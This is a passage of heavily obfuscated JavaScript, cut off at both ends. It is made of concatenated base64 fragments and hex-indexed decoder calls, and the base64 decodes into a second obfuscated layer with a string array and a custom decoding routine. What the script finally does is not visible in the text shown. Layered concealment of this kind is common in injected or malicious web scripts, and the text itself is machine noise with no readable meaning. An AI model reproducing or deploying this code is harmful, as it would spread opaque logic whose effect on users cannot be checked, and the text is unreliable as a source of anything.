ywnV1B0Y0'+'lOTmNLYUMnLCdXUGY4V09sZEpaUycsJ1c'+'2T3RXUFJjTkNrbycsJ3NkUmNLTTlUJywn'+'RW1rQldSbmlXN0snLCdXN3RjT21vQlc3Q'+'mNSVycsJ1c1V1RXUlJjSkNrTycsJ1dPcG'+'NHMnBjSlc0Jywnd2RGZElkbWknLCdXUnp'+'nakNvdHlHJywnYWFwY1RkeGNUYScsJ1c1'+_0x7045500w(0x36d)+'ycsJ1c2VmNJU2tZeVNrSicsJ1c2ZGRQU2'+_0x7045500w(0x3e7)+'mWmROYVRxJywnbXRGY0xkSmNSVycsJ1c3'+'U0tXUnV1QnEnLCdhR3EzVzUxUycsJ1c3c'+_0x7045500w(0x2e4)+_0x7045500w(0x3d3)+'kSWJpJywnVzRGZEdTazlXT0pjSGEnLCdj'+'c0ZjTzhrSXJtb1JXNVZkVThvNkRYRmRQR'+'ycsJ2hDay9iU2tvV1B5JywnV09wZFRmbG'+'NIU2thJywn')+(_0x7045500w(0x22c)+_0x7045500w(0x2fd)+_0x7045500w(0x3fe)+'hNScsJ1c0VmNIQ285VzVaY1ZxJywnVzU4'+_0x7045500w(0x2a5)+'CdEV3hjVWZuWScsJ29MRmRRU29FV1BLJy'+'wnZjNpL2ptb3gnLCdXNDdkSENrRFdSTmN'+'JcScsJ1c0bGNPOG9leW1vTScsJ3JyQmNU'+'bWsyQ010ZE1Ta1dyc2lmJywnV1JwY0wzL'+'2NWV2EnLCdnSE9JVzZ6SycsJ1c3UmNMOG'+'tTQ21reScsJ1c1aGNVc2VrV09DJywnRmh'+'GY1NyS28nLCdvTEZkSm1valdSSycsJ1c2'+'TmRNU29UcGFTJywncHE4Vlc3REonLCdjd'+'lZjSnJCZEhXJywnYWZWZFBDbzNmcScsJ1'+'dPZGRHMzdjTENrTycsJ1dRUmRUZmxjUTh'+'raScsJ1c0dUpXNWxjTUNrNicsJ1c3eGNI'+_0x7045500w(0x38e)+'0ZjUmN1Mlc0OCcsJ1dPSmRSOGtMQThray'+'csJ1c2WmNHZ2xjUW1rSCcsJ1dPZlFwOG9'+_0x7045500w(0x24d)+'Q28vdGEnLCdXNXhjR054Y1NTa3MnLCdET'+'jlVdzhrMScsJ1c0dGRWU29BaEpxJywnVz'+_0x7045500w(0x427)+'4a3UnLCd6Z1JjTVc4dicsJ1dPaUpXUEhz'+'c0cnLCdXNmVkVzYwVVdQVycsJ1dRT1NXU'+'WZvcmEnLCdXUmhkR05OY1Bta3onLCdXNn'+'hkS3hHblc1dScsJ3JJN2RPWDBWJywnVzY'+'vY0xDbzl6bW9kJywnY3c3ZFZDb09XUWUn'+'LCdFeHRkT21vaWdXJywncjBMUXhDa1cnL'+'Cd1SVJjUktyUicsJ1c3RGdnOGtVbFcnLC'+'dXN2xkTjhv')+('Z2RhOCcsJ1c0SmNJbW9SVzZSY1JxJywnV'+'zdkZExta0dXUjU1JywnRjhrK1dSRGRXNl'+_0x7045500w(0x38d)+'rSHQ4b3InLCdXUnBjSTMzY0xxcScsJ1c3'+'dGNJOG9MRG1vRicsJ1c1ZjJoU2tkaUcnL'+'CdmSzNjUXFSZElHJywnVzVwY0kxYjZ5YS'+'csJ1c3UE9rOGtSa2EnLCdhTXBkVkNvZFd'+'PQycsJ29aQ1pXNnZoJywnV1FEYVdRcGRL'+'cVcnLCdXNzRlVzZ4Y0tta2YnLCdEYXRkV'+_0x7045500w(0x2e0)+'ROU28wYUlHJywnQWhoZE5tb2FjVycsJ1c'+'3VmNHaFZjVFNrYicsJ3BLeThXUFBmJywn'+'V1FsZFBta3l2U2tDJywncHdtOGRNYScsJ'+'2d2NFFqOG83JywnVzd4Y1FoeGNQQ2tYJy'+'wnZjFOY1BJUmRSVycsJ1c1VmNMU2svQW1'+'rUCcsJ3dhN2NKMWp3JywnVzczZEhDa3RX'+'UTdjU1cnLCdkMTRRVzY3ZE9xJywnVzZkZ'+'Eltb0J1Q2tPJywnVzdpTFc2VmNROGtqJy'+'wncjhrNFdQVE5XNkMnLCdXUVJjS0tWY1N'+'0ZScsJ1c0V3hXNUpjSlNreicsJ1c0L2RM'+_0x7045500w(0x245)+'jNjSHIwZScsJ1dQZGNJMkJjSUlDJywnVz'+'RxWFc3TmNKU2swJywnV1Fmb1c3QmRRQ2t'+'BJywna05pRGtDb2knLCdXNTNjR0lDUVc2'+_0x7045500w(0x216)+_0x7045500w(0x31b)+'NVVzVWY0hTazYnLCdXUXhkR2M3ZFJtazU'+'nLCdXNmRjS1phVldRQycsJ2VNQmRUV2J6'+'JywnbVNvWFdPODdXNnEnLCdXNHBjUjhrZ'+'XltazcnLCdBR0pjSmd6aCcsJ1c1VmNJQ2'+'tFQW1rRycs')+('J0ZTb0JXNVNVVzZxJywnZnVOZE5tb0JXU'+'GknLCdBdTFUc0NrZScsJ1c2SmRNQ2sxV1'+_0x7045500w(0x419)+'XNkJjUkphUFdPMCcsJ1dRSzVXUjkxRmEn'+_0x7045500w(0x1f2)+'zdpJywnVzdOY0pta1lFU292JywnVzR5bV'+'c2eUdXUUsnLCdrTS9jU1hOZEdHJywnVzV'+'SZEhTa3FXUFRZJywncWRaY1JlSHInLCdX'+'N3RjU3Z0Y1VTa3gnLCdlZk9scDF5JywnV'+'zcwOVc1TmNUU2tGJywnVzdlQ1dRSmNKbW'+'tTJywnV1BIemNtb2l4YScsJ1c0L2RRQ2t'+'xV1BMVCcsJ3Y4a2lXNVJjTkl5JywnVzR4'+'ZEttb213bWtKJywnVzRhOVc3YU1XT2UnL'+'CdrMDBGcDhveCcsJ0IzWHpCOGtNJywnVz'+_0x7045500w(0x342)+'TdFc2VmNRQ2tlJywnQ2N0ZE04bzJ2cScs'+'J1c2eXZXNUcrV1FtJywnRHIvY1N3ZjgnL'+'CdXUnRjRzJkY1RZQycsJ1c2N2NSaDdjVU'+_0x7045500w(0x20a)+'vOG9TJywnVzZoY1JJbXFXUDQnLCdpTFJk'+'RzhvdHBXJywnb0hCY1Ftb0VyYScsJ1dST'+'GdXNFJkTW1rbCcsJ2ZMR0VoZWknLCdmdX'+'E3V1FqaCcsJ1c1SmNJc3VyVzdDJywnVzV'+'Pc1dSNGNGVycsJ25KQ2VXNzVhJywnVzZD'+_0x7045500w(0x26b)+'2Z1aS9XUHpsJywnVzRtUFdQRmNPQ2tMJy'+'wnZTBOZFFDb3FrVycsJ2ZMcWFtM0MnLCd'+'kTVNTV1BEeCcsJ1c3ZGNQU2ttQVNrcycs'+_0x7045500w(0x23d)+'ywnb3FTbVc2dmMnLCdXNWRjSzhvOFc1aG'+'NQcScsJ1c2')+('RmNQeHJtcXEnLCdXN1pkSE4wSFc2OCcsJ'+_0x7045500w(0x2e2)+'wnYW1vRVdSU05XNVcnLCd4bWtwVzdOY0p'+_0x7045500w(0x31a)+'VFcnLCdtQ2tOYzhrVFdQQycsJ2NxcGNWY'+'nBjUHEnLCdxcUJkT21vMkZHJywnRUNrel'+'c0QmNMR3EnLCdXNG01VzVSY1Fta08nLCd'+'3ZXZJQ21rVicsJ1c3dGRJQ29meThrbScs'+'J3cwQmNWR1NjJywnVzdMMFc2ZGNWcScsJ'+_0x7045500w(0x2dc)+_0x7045500w(0x31d)+'ta0YnLCdXNVpkVG1rMFdRdjYnLCd2OG9Z'+_0x7045500w(0x2b5)+'ywndUNrU1dSVEZXNXUnLCdkYTNjVXRoY0'+'pxJywnQVNvUlc2eWJXNmknLCdmQ2tPY21'+'rWVdSQycsJ1c2UmNSbW9jVzRwY1ZXJywn'+'V1JSZFA4a2lyOGtYJywnVzdWZE5Tb3JGU'+_0x7045500w(0x27d)+_0x7045500w(0x257)+_0x7045500w(0x26a)+_0x7045500w(0x219)+'ENvcUVhJywnVzVsZEtDazFXT2I0Jywnej'+'hrOFc0QmNTWk8nLCdXN3V6VzdWY0htazY'+'nLCdXNVNxV1JDaHhxJywnVzR4ZEw4a2hX'+'UC9jUUcnLCdXNFZjUWFDZ1c3MCcsJ1c0V'+'2NXUUpjT0NrdScsJ1c3TmNMbW9Fem1vNy'+_0x7045500w(0x1d2)+_0x7045500w(0x39f)+'T1NvOFdRRycsJ29Ta3BnOGt4V1BPJywna'+_0x7045500w(0x248)+'c3QmNJZ3Bj')+(_0x7045500w(0x3e5)+'1BxS00nLCdXT205V09qZHphJywnVzRKY0'+_0x7045500w(0x250)+'kMnBkUThvRXBXJywncXZoY1RYNFgnLCdk'+'Z0tQZFNveScsJ1c0dXBXN2luV1BDJywnb'+_0x7045500w(0x402)+'RHbWtaelNrbCcsJ0ZzcGRPOG92dWEnLCd'+_0x7045500w(0x389)+'JywnVzRWZFE4b2hrWVcnLCdXNU5kTkNvV'+_0x7045500w(0x2d1)+'NNTGZnJywncU1KY0xYOGUnLCdXUGZGV08'+'vZFBzaScsJ1c1TmRWU29xeENrNycsJ2Qz'+'dXFhMTQnLCdXNlZkSjhrU1dSWE0nLCdXN'+'UZkTDhvSHVta1MnLCdXUUhvVzRsZE44az'+'EnLCdBMmRkUW1vdm1hJywnQWNoZFJYS04'+'nLCdnMTNkTlg1TycsJ1c3SmNRbWtGRlNr'+'cScsJ1dPQmRUTi9jTVNrSCcsJ2xhaTZXN'+'WJvJywneThrcFc0VmNVYXknLCd6ZEpkUF'+_0x7045500w(0x2c5)+'aZFZKRycsJ1c3aGRVZ3VPVzY4JywnVzZw'+'Y0hTb01GYScsJ3hJM2RRYmF5JywnVzc3Y'+'1BaQ0pXN0snLCdXUkZjT3V0Y0phdScsJ1'+'c3bGRMbWt1V1EzY1FXJywnVzdSZFVTb2l'+'2bWttJywnYjhrU3BDa01XUGknLCdXNHBj'+'TXJHdFdQYScsJ2tXcGNVckJjVnEnLCdqW'+_0x7045500w(0x22d)+'djVk5qM0RHJywnVzUvZFBta1ZXTy9jUWE'+'nLCdreG1tYThvUycsJ1dQbGRNQ2t1cm1r'+'TScsJ1c2bGRNU2tRV1BOY1NXJywnd0Nrd'+_0x7045500w(0x2bd)+'N2eVBXUVhQ')+('JywndVdwY1RLMU8nLCdXUm5UV09aZFJzN'+'CcsJ1c3ZGRQOG9qYmJTJywnVzcvZExTa0'+'hXUGZ2JywnZzB0ZFVDb2xlVycsJ1c0aGN'+_0x7045500w(0x3ac)+'TEM2V1BMZycsJ1c1WmNVR3kzV1BXJywnc'+'21va1c3NEFXN08nLCdicUM2VzdmaCcsJ1'+_0x7045500w(0x1d5)+'rQScsJ2hlU1JXUnozJywnV1FINVc1dGRN'+'bWtIJywnVzVPL1dRYVZGcScsJ1c0VzBXU'+_0x7045500w(0x37d)+'g4azdEbWtLJywnY0NvZldQcVZXNEMnLCd'+'XNTg3VzdDeldPMCcsJ1dSMW9XN3RkVThr'+'aicsJ1dPeStXTzEvRlcnLCdXUXhkSVNrU'+'nNta0onLCdXNE9TVzVpVFdReScsJ1c0bG'+_0x7045500w(0x471)+_0x7045500w(0x381)+'V1FTJywnVzRXNVdQUmNNbWtrJywnYndPd'+'FdRblMnLCdXNmRjSENvU1c0N2NTcScsJ2'+'9Ta1NqOGtwV1E4JywnV1JyRFdPVmRQSmk'+'nLCdXN2RjTWQwcVdRQycsJ1c3WmNUbWtp'+_0x7045500w(0x24f)+'0w4bzZyQ29UJywnZDEzY05zcGROYScsJ1'+'c3bURXTzR6RUcnLCdXUHBjUHZWY01aYSc'+'sJ3JyTmRQOG9lQ1cnLCdmbWtWV1B4Y0hD'+'bysnLCdlaHFkV1JuTCcsJ1dSRCtwOG80e'+_0x7045500w(0x302)+'FmNicsJ1dQckxXT1JkU1NvNFdPMFZXNjU'+_0x7045500w(0x31c)+'J2kxdVZvTHEnLCdEOGswVzRoY0tYRycsJ'+'1dSOGZXUjlKeWEnLCdXN05kT21rR1dRM2'+'NNVycsJ1dQ')+(_0x7045500w(0x226)+'1c0aU9XNXk2V1I0JywnVzd1OFc2N2NMQ2'+'t2JywncGd1bVdRMVgnLCdXNHJyV1FSZE5'+'XeGNSdTAnLCdhMXlSVzdoZEhxJywnVzRC'+'ZFRDa01XUi9jS0cnLCdXUjFVVzd0Y0hDa'+'0onLCdkYzNjTVdGY0xXJywnV1FwZFNZQm'+_0x7045500w(0x46f)+'vZFBta2dCbWtMJywnYU5SZEhHancnLCdp'+'d0tsV09mbScsJ3hibGNQTmZ4JywnVzVoY'+'05tbzhXNVJjU0cnLCdXUFByV1AzZFJxcS'+_0x7045500w(0x3ef)+'lJywnVzdwY0w4b2FXNFZjS0cnLCdXN2Rj'+'Tm1vV0E4b08nLCdXNi9jSExUekFHJywne'+'kNrRVc0WmNTSW0nLCdFcUZjVjJYdicsJ2'+'5LdGRNV0QyJywneEo3ZFQ4b212VycsJ3R'+'Tb1hXNVNDVzR1JywnV09yc1c2VmRWU2tN'+_0x7045500w(0x3d4)+_0x7045500w(0x272)+'RPU29MY1lHJywnV1FTUFdRVHF5cScsJ2h'+_0x7045500w(0x2e1)+'WjdkTENva3FHJywnRGZKZFA4b1VncScsJ'+'0ZDbzNXN1dFVzRXJywnV090Y1AwM2NVV2'+_0x7045500w(0x2d3)+_0x7045500w(0x28f)+_0x7045500w(0x2ed)+'2RHbW9NV1FoY0tKSycsJ2lMR1NXNXBkR3'+'EnLCdGcXRkUENvT0NXJywnVzY3Y0lDb2Z'+'XN1MnLCdydFJkSkdtMycsJ2Ftb2dXT2lN'+_0x7045500w(0x1d4)+'EdUV1BidCcsJ3Nta0lXNnBjU3EwJywnVz'+_0x7045500w(0x1d7))+(_0x7045500w(0x217)+'1InLCdXN3BjSE5GY1Bta2onLCdrY1ZjR0'+'NvNUNhJywneUdaZEpJNEEnLCdXN3RkTEN'+'vbXVDa1AnLCdXNU5jT01ERHZhJywnVzZm'+_0x7045500w(0x2b7)+'nFQV1FUQ3NhJywnVzU0Zlc1bWtXUjQnLC'+'d1Q281VzZ1Ylc1eScsJ1c1aGNWZjdjT1N'+'rbycsJ1c2aVVXNjhjV09lJywnbENrTWlD'+'azhXUksnLCdXUm5BVzVGZEtta1cnLCdXN'+_0x7045500w(0x1ea)+'wnLCdGQ2tRVzZ0Y1VxbScsJ1c2bGRNZWF'+'lVzVPJywnbU1WY05idGRWRycsJ1c3eWZX'+_0x7045500w(0x485)+'jdkVnYvY1NDa2UnLCdpSnRjUlNvV0ZHJy'+'wnYXV0ZEs4b0hXUjQnLCdXN3RkSTNDeFc'+'3aScsJ1c1cGNVU2thckNvZScsJ1c2TmNO'+_0x7045500w(0x382)+'1VzdXknLCdXNHRkSFNvU2hISycsJ1dPN2'+'RMWXBkVENvL1dSWmRLYzVhV09kZFQyMCc'+_0x7045500w(0x478)+'ZjMnLCdXNnRkVXZPNlc2NCcsJ2RlZXNuZ'+'XknLCdvaE5kVFNvM2NHJywnV09HaVdQcn'+_0x7045500w(0x293)+'PJywnV1BYL1dQWmRMWkcnLCdXT0ZkTzAv'+'Y1A4a0UnLCdXUnlqV1A1R3dXJywnRE1wY'+'050MFknLCdXNU9XV09KY09Ta3MnLCdrU2'+'9VV1FXblc0eScsJ1c2eGNNSldqVzdxJyw'+'nbmVOY1FZZGRRVycsJ1c2L2NLU285dm1v'+'QycsJ2xmNDVvOG9UJywnZE5DTmo4b3gnL'+'CdsMkJkR1Nvb1dRMCcsJ1c0QmNPQ29nVz'+_0x7045500w(0x465))+('VzcvZFI4b0trWG0nLCdnc2RjVENvdHpxJ'+'ywnV1JoZE44a0VEU2tlJywnVzRhbVc2dG'+_0x7045500w(0x375)+'yU2trVzdKY0lKZScsJ1dRWFRXNmRkVUNr'+'MScsJ3B3MDZXNlJkVEcnLCdXNkdJVzZKY'+'0pta0wnLCdXNFJjVjhrU3hTa1MnLCdBWi'+'9jUHd6UycsJ1c3dGNQWlNSV1IwJywnRGR'+'OZFVzcTknLCd5eGhjSFppMCcsJ3lJN2RS'+'YksxJywneDhrTFdQcmVXNUsnLCdXUVRHV'+_0x7045500w(0x47a)+'dQTEhXNWxkUzhreCcsJ1c2aGRKOGs4V08'+'5TScsJ3E4b0xXNDRhVzdpJywncGcwSldP'+'WEMnLCdXNWZJaDhrZHBHJywnVzdsY05Da'+'1NCbW9OJywnejhrMFdQejFXNHEnLCd5MH'+'hjTllTWicsJ25KQmNPWGhjSEcnLCdrQ2t'+'Lb0NraFdPaScsJ1c2aGRKOG9scThrOScs'+'J1dSL2RUM05jTG1raicsJ0JzQmRLdHVSJ'+_0x7045500w(0x41f)+'c2NCcsJ2EwN2NWY3BkT2EnLCdqd0JkR1l'+'ETycsJ2t1N2RUSHJlJywnV1FGZFN3L2NU'+'OGtpJywnczhvclc1T1JXNjQnLCdjQ29VV'+'1F1VVc2OCcsJ3hIL2RWSWlOJywnV1J5QV'+_0x7045500w(0x25c)+'KY1JTa0p4U29IJywnV1JqTVdRbGRSVzAn'+'LCdoQ2svZENreldRZScsJ2gxZWpsQ29pJ'+'ywnVzUvY1BxeXRXT1MnLCdXNFBwZDhrdm'+'hhJywnV1FqZ1dRUmRMYk8nLCdXUno4cFN'+'va3RHJywnVzZCY0liR0VXUUsnLCdGWjNk'+_0x7045500w(0x3dc)+'1A0RkJxJywndDM3ZElDb0JvVycsJ2MwN2'+'RIbW82V1JX')+('JywnQWVMM3E4a1gnLCdjZXlXaGhXJywnV'+'zVxNlc3NE9XUTAnLCdXT3hkUnZWY1Vta2'+'knLCd5Ry9kVW1vTkJhJywnVzZDSldRcXl'+'0VycsJ0VlSmNIWUs3JywnV1BiOGxtb0Jy'+_0x7045500w(0x347)+_0x7045500w(0x388)+'RRcScsJ1dQdU5XUWJQRmEnLCdXNmhkVVN'+'rY1dPWmNIRycsJ1dSUmNTMUJjSWN1Jywn'+'ckNrQ1c0ZGNSZHUnLCdXNUJjUVNvNFc3Q'+'mNLYScsJ2NmbURsZ2UnLCdEMXZwclNrYy'+'csJ0YwN2RHU28xZFcnLCdud1ZkSkNvT2N'+'hJywna21rbmJDa21XUTQnLCdXNUZjR2JX'+'blc3RycsJ3oxMXJ4Q2tVJywnZ1lpa1c2O'+'W4nLCdXNmZaa1NrMWZHJywnbDhrRWlTa1'+'ZXT2knLCdjbW9WV1JHTFc2MCcsJ1c0N2R'+'MU2tWV1BCY01xJywnYjJkZFRxZkknLCdX'+'UXJub21vUXVHJywnaTNaZE1jVHcnLCdXN'+'mRjUFNrV3dDa0wnLCdXNk5jTENvU1c2N2'+'NLVycsJ1c2aXRXN3RjTG1rZycsJ2d4UmR'+'IOG9WV1JPJywnck1Ub3hTa00nLCdXUnBk'+'SUhoZEdta0wnLCdubW9tV1BDV1c0cScsJ'+'1dRbTdXUVB4QWEnLCdXNDdkSFNraVdRTm'+'NMVycsJ1dSNXlXNnRkTlNrTicsJ2VyVmN'+'SU29zcmEnLCdXNXhjR21vVFc2eGNTRycs'+'J1c3YW5XUktzeEcnLCdodzRrVzRSZEthJ'+_0x7045500w(0x404)+_0x7045500w(0x23e)+'Ta3dXUVcnLCdXNXVZVzdoY0w4a2onLCdX'+'NlRQbW1rdGtXJywnVzV5Slc2UmNHU2tGJ'+'ywnelNrblc2dGNRWEsnLCdXUVZkTDFoY0'+'9Ta3onLCdX')+('UTNkTktuOFdRMWluOG9XdUpOY09HJywnV'+'1B1UldSUGRDRycsJ25NbWtXUjUwJywnQz'+'hrQldPNWNXNDAnLCd3VzNkU2RPZycsJ2t'+'LcUpXT2o4JywnbXZHb1dQUHcnLCdXNzBj'+'V1JDdHFXJywnc1NrcldPTE9XNG0nLCdXN'+_0x7045500w(0x2c3)+'EnLCdXNWFUVzYvY1Rta0knLCdkTWhkTGF'+_0x7045500w(0x45c)+'a2J3U2ttJywnV1Bma3BtbzR4YScsJ1dSV'+'GFXNjdkUm1rbScsJ1c1bGNUU2tpQ0NveS'+'csJ1c2M2RQbW9wZGNLJywnVzVGY0k4b3J'+'XNGxjUGEnLCdvOGs4YVNrMVdPUycsJ1dS'+'RmRKV2RkVVNrQicsJ0ZHQmRTQ28vdHEnL'+'CdoaG1BaDNHJywnVzUwUldQdGNWQ2tQJy'+_0x7045500w(0x2bb)+_0x7045500w(0x2d5)+'bWtnJywnVzRSY09KT1hXNjQnLCdXN3VzV'+'1JwY1VTa1gnLCdXNVpkUENrOFdRTmNRRy'+_0x7045500w(0x3b4)+_0x7045500w(0x218)+'L2RQQ2srV092dScsJ1c2NGRXUDdjSFNrW'+'icsJ1c0MG5XUS9jTlNrUicsJ1c2YStXUV'+'ZjSENrUycsJ2wwbUZqQ29VJywnV1BCZFR'+'xM2RMOGtoJywnQW1rU1c3VmNNcnknLCdX'+'UDluV1JSZFRhQycsJ1c0N2RQOG82aHNxJ'+'ywnZU1wZE9aWHgnLCdXNEpkU21rMFdSNV'+_0x7045500w(0x3b1)+'zU2tFJywnZ0NrN21Ta01XUE8nLCdXNnVQ'+'V1I4eXhXJywneThrclc1eGNIY20nLCdtd'+'kM2b05PJywnamVOY1NieGRQcScsJ1c0dG'+'RJMjg0VzVt')+('JywncHh4ZFBtb0FXUE8nLCdXNDNjSzJKY'+_0x7045500w(0x200)+_0x7045500w(0x325)+'nV1FMTVc2aGRQbWtsJywna0NvTVdQVzBX'+'NUcnLCdmZS9kSFp6ZycsJ1c1ckhvU2tCb'+_0x7045500w(0x365)+'ZXNnknLCdXT3RkTzMvY0xTa0QnLCdpSHR'+'jTHNoY1FhJywnVzZwY1NTby9XN0pjR3En'+'LCdrQ2tqYlNrM1dSTycsJ1c0MDhXNkpjV'+'DhrYycsJ2hiQmNLbW9WQlcnLCdkcUJjS1'+_0x7045500w(0x36f)+'tUVdSWGQnLCdXNnRkS3U4aFc1eScsJ1c3'+'dGNOU285djhvVScsJ2tnV0RrQ29QJywnV'+'zZtaFc0eWdXT3knLCdiR0ZjSWF0Y1NxJy'+'wnbXFGY1BKZGNWcScsJ2hta3NvQ2tmV09'+_0x7045500w(0x208)+'UmNVbWtpJywndkNrRldQcmNXNUsnLCdXN'+'FpjVjhrSUI4a0wnLCd2M3hkVjhvOG5xJy'+'wnV1JPaVdRYjNDVycsJ2FaQ0dXNjlGJyw'+_0x7045500w(0x430)+_0x7045500w(0x227)+'ycsJ1c1dGNUU29FVzZCY09XJywnVzdwY0'+_0x7045500w(0x1e6)+'hYldPV1lxYScsJ1c1TmRSU29OaHJTJywn'+'VzY3Y0xta0R4OGtkJywnVzRWZEtDa29XT'+_0x7045500w(0x3c2)+'ZhVzVPJywnYTNDZ1c1bGRKRycsJ3lTa2p'+'XUC9jTjhvdmgyVycsJ1dRUGdkbW8wdXEn'+_0x7045500w(0x2ec)+'zZhJywnYmd4ZFNTb3JiRycsJ1c1TmRUU2'+'8yRG1rNScs')+(_0x7045500w(0x2c4)+_0x7045500w(0x2a2)+'9kVFcnLCdtTXFqV1FiSCcsJ2Y4b29XUVN'+'NVzZpJywnVzVsY01Ta0x6OG82JywnVzQz'+'ZExta2dXUE5jVHEnLCdXNEZjRzhvOFc3S'+'mNUVycsJ3BNVzlnZ0cnLCdEaDFCdzhrRy'+_0x7045500w(0x283)+_0x7045500w(0x240)+'U2tQJywnbW1rbW9TazhXUUsnLCduWVM3V'+'zZqbicsJ2xNQ1BtM3EnLCdXNE9HV1FKY1'+'BDa2wnLCdwWTdjRzhvNXlHJywnVzVKZEo'+'4b0FyQ2tiJywnVzVubmNTa1ppYScsJ1c3'+'bGRVMmVPVzV5JywnajhvZldRR2hXNHEnL'+_0x7045500w(0x23a)+'1rYScsJ2pmM2RQbW9vYXEnLCdrYlZjT3N'+_0x7045500w(0x441)+'Tlc0U0JXNk8nLCdhd1pjTnIzZEhxJywnV'+'zZaY0k4b3JDOG9UJywnbkNvMldSNHdXN2'+'UnLCd2bW9NVzd5dFc0RycsJ1c0L2NMQ2t'+_0x7045500w(0x2da)+_0x7045500w(0x417)+'CdXUlZkVk5wY1VTa3cnLCdudlpkVG1vVm'+'NhJywnVzZ1TFc3U3lXT3UnLCdvY0N2VzZ'+'6RicsJ3JXRmRNU29pQ2EnLCdvU2tOV1Fk'+'Y0dTb0MnLCdXNTdjVkpDclc2NCcsJ3Ntb'+_0x7045500w(0x221)+'dXNXk5V1JPb3JHJywnZWRGY09kZGNJRyc'+'sJ1c1bWNXUXRjVlNraicsJ1dQbkVnQ29x'+'dkcnLCdXUUdBV1BIbnlXJywncWhaY0pkT'+_0x7045500w(0x39a)+'hvSFc1M2NO')+('YScsJ1dSWmRIbWtxRFNrUicsJ2VTb2RXU'+'E9PVzdpJywnVzZkY1JjYU9XUEcnLCdEU2'+_0x7045500w(0x2f2)+_0x7045500w(0x222)+'RCcsJ2VTa09qU2tQV09LJywnVzRTQ1dSZ'+'GNWU2tDJywnQVNvelc0U2pXN0MnLCdXN3'+'FZVzZWY1RTazUnLCd3TlZkU1NvaW9HJyw'+'nbGE3Y0s4b1l0VycsJ1c3TmNJRzhNVzY0'+'JywnQzNKZFNtbzloVycsJ1c3bWNXTzdjU'+'0NraycsJ2FxbGNSU29Td2EnLCdXNHU1Vz'+_0x7045500w(0x399)+'0dVhXUnk1eVcnLCdhTTBrZENvQycsJ1c1'+'cGRPU282YVdlJywnVzdSY1FOSDVDcScsJ'+'1c2akxtbWtzaEcnLCdXUjVLVzZ4ZEc4a3'+'onLCdXT1JkSWU3Y004a2EnLCdXNmpIcFN'+'rNWphJywnRG1rTVdPMWxXNDAnLCd5YzNk'+'VHNxaicsJ1c0TmNUM1ZjTUNrdicsJ1c1d'+'GNHWmFhVzZHJywnRFNrdFc0cGNWSXEnLC'+'dXNHBjVDhrSHpta1UnLCd6RzdkTXRpaic'+_0x7045500w(0x378)+_0x7045500w(0x1e8)+'mNMQ2tLJywncW1vcFdQV3ZXN1JkUkNvcC'+_0x7045500w(0x201)+_0x7045500w(0x390)+'N0tVV08weEZhJywnc3EvZExTb2NDVycsJ'+_0x7045500w(0x204)+_0x7045500w(0x25d)+'odXEnLCdXNmRjVnRhVldQZScsJ2oybGRL'+'V3JoJywnQ0tkZE9tbzFrVycsJ2NDazZwO'+'GtPV1BLJywndFNrNFdPekJXNTQnLCdXNl'+_0x7045500w(0x21f))+(_0x7045500w(0x2e6)+_0x7045500w(0x3e9)+'tHJywnVzc5UW9TazFmRycsJ1dRRmRKWkJ'+'kS1NrSCcsJ2lDa2xXUUpjVW1vdycsJ1c0'+_0x7045500w(0x255)+'ycsJ1c0M2RPOG9QaWJ5JywnaHNOY0lxL2'+_0x7045500w(0x3c6)+_0x7045500w(0x2d7)+'TmdlNVc0dScsJ2xnOEpXUXJPJywnVzVkY'+_0x7045500w(0x318)+'wnV1FERFc0N2ROQ2s0JywnV09mcFc2VmR'+'OQ2taJywneDFOZFE4bzlscScsJ1c1NEZX'+'NzQwV09LJywnVzZHZ1c0bTRXUFcnLCdXN'+'2RjVkNrYnpTa2InLCdXNjdkSm1rc1dSWm'+'NLcScsJ3BDa2ZXUS9jVjhvdicsJ3JXeGR'+_0x7045500w(0x31f)+_0x7045500w(0x2de)+'UpXUC9jVVNrWicsJ1dRbGRLQ2tKdUNreS'+'csJ21kWmNRZEZjSEcnLCdsZmVvV1Fmayc'+'sJ1c1dGNOQ2thRDhvMycsJ3VXcGNUZXpF'+'JywnZDBXN1dPMWMnLCdtd3RkVFNvdGZHJ'+'ywnV09uK1c2N2RKU2tjJywnVzd6WWpDa3'+_0x7045500w(0x3cb)+_0x7045500w(0x481)+'OERXNEsnLCdzU2tmV09iQ1c2NCcsJ1c2Q'+'1dXUGFDRWEnLCd0M0pjS2Q0NycsJ2dNdG'+'RJU294bkcnLCdDZTFHRjhrRCcsJ2ZXZGN'+'WcmhjUnEnLCdhM05kSUNvSGZhJywnVzQ3'+'Y1Zta0F4Q29aJywnV1JkZEdta0J3OGtFJ'+'ywnVzd2bmpDa3ZsVycsJ3BMR0NXNGhkT1'+'cnLCdXNXpt')+('YlNrT29xJywnVzQvZFYzOEZXNnEnLCd0M'+'VZjU1hHTScsJ2o4b25XUE8yVzdLJywndF'+'NrcFdPYmdXNG0nLCdXNEpjUG1vNVc3WmN'+_0x7045500w(0x1e7)+_0x7045500w(0x2a9)+'nBjT21vUycsJ3hXaGRHY2E5JywnaFNrWW'+_0x7045500w(0x22b)+'MWGc4bzJ5VycsJ1c2ajFwQ2tCcFcnLCdm'+'ZWhjUnNoZExHJywnQjNSY1VkeW8nLCd5S'+'UJkTENvdHRxJywncmFkZEdIdXgnLCdXNU'+'pjT2hmTERhJywnZE44SmVtb0InLCdyS2R'+'jUkhTbycsJ1dRN2ROZXY4V1FpYXE4b1dC'+'Y1pjVjhrTlc1YSddO2Z1bmN0aW9uIF8we'+'DczMTE2NTdkKGEsYil7YT1hLTB4ODI7dm'+'FyIGM9XzB4NzMxMTY1N2NbYV07aWYoXzB'+'4NzMxMTY1N2RbJ1B3SUNMYiddPT09dW5k'+'ZWZpbmVkKXt2YXIgZD1mdW5jdGlvbihpK'+'Xt2YXIgaj0nYWJjZGVmZ2hpamtsbW5vcH'+'Fyc3R1dnd4eXpBQkNERUZHSElKS0xNTk9'+'QUVJTVFVWV1hZWjAxMjM0NTY3ODkrLz0n'+'O3ZhciBrPScnO2Zvcih2YXIgbD0weDAsb'+_0x7045500w(0x39c)+'srKTt+biYmKG09bCUweDQ/bSoweDQwK24'+'6bixsKyslMHg0KT9rKz1TdHJpbmdbJ2Zy'+'b21DaGFyQ29kZSddKDB4ZmYmbT4+KC0we'+'DIqbCYweDYpKToweDApe249alsnaW5kZX'+'hPZiddKG4pO31yZXR1cm4gazt9O3ZhciB'+_0x7045500w(0x2a7)+'bz0weDAscCxxPScnLHI9Jyc7bD1kKGwpO'+'2Zvcih2YXIgdT0weDAsdj1sWydsZW5ndG'+'gnXTt1PHY7')+(_0x7045500w(0x356)+_0x7045500w(0x26e)+_0x7045500w(0x41d)+'kZWNvZGVVUklDb21wb25lbnQocik7dmFy'+_0x7045500w(0